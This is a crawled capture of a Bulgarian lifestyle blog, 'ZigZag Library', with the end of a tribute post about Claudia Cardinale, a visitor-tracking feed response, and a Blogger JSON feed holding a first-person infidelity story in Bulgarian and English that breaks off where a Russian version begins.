Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=gqbw4xaiPHofsoHskp4SCYDAR6s9dZu2Rrnxcys5AoKKzApycy&cookie_id=&link=https%3A%2F%2Fwww.pepatabakova.com%2F2017%2F02%2Fblgarskoto-vino.html&clientwidth=1280&clientheight=720&num=9&title=&referrer=&timezone=Europe%2FSofia&root=0
body_size: 663
content:
var LTF_FEED_gqbw4xaiPHofsoHskp4SCYDAR6s9dZu2Rrnxcys5AoKKzApycy = {"a":0,"b":1768785379,"c":0,"d":0,"e":1,"f":0,"g":2,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1210821615,"a":"https:\/\/www.pepatabakova.com\/2023\/10\/sanal-a-kim-g-nl-k-27-ekim-cuma.html#tabside1","b":"SAN","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1768785276"},{"id":1210820957,"a":"https:\/\/www.pepatabakova.com\/2023\/11\/garri-i-megan-ne-zhdut-vo-dvorce-na-rozhdestvo.html#tabside1","b":"\u0413\u0430","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1768785154"},{"id":1210820621,"a":"https:\/\/www.pepatabakova.com\/2017\/07\/bachkovskij-monastyr-devy-marii.html#tabside1","b":"\u0411\u0430\u0447\u043a","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1768785093"},{"id":1210820595,"a":"https:\/\/www.pepatabakova.com\/2024\/10\/priznaki-togo-chto-skoro-rasstavanie.html#tabside2","b":"\u041f\u0440\u0438","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1768785089"},{"id":1210820594,"a":"https:\/\/www.pepatabakova.com\/2017\/12\/plevenska-epopeya.html#tabside2","b":"\u041f\u043b","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1768785089"},{"id":1210812750,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"A W","c":"Orel","d":"ru","e":"CH","f":"browser","g":"WIN","h":"1768783289"},{"id":1210812705,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"A","c":"Kurgan","d":"ru","e":"FF","f":"browser","g":"WIN","h":"1768783278"},{"id":1210812561,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"pepatabakova.com","c":"Derio","d":"es","e":"CH","f":"browser","g":"WIN","h":"1768783239"},{"id":1210812531,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"pepatabakova.com","c":"St petersburg","d":"ru","e":"OP","f":"browser","g":"WIN","h":"1768783234"}],"m":0,"o":6000,"p":"2885ce71c5cec8f449bb2c64c796283a"};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=jQuery111008094643852436159_1768785374043&_=1768785374044
body_size: 64216
content:
// API callback
jQuery111008094643852436159_1768785374043({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr 